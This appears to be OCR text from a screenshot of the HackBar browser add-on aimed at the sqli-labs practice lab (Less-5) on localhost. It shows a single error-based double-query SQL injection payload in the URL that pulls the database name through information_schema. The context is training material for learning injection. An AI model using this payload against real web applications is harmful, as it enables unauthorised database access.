 T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select database()),floor(rand()*2)) as a from information_schema.tables group by a --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ETCRAFT [No information available]
Cookies
Welcome Dhakkan
You are in...........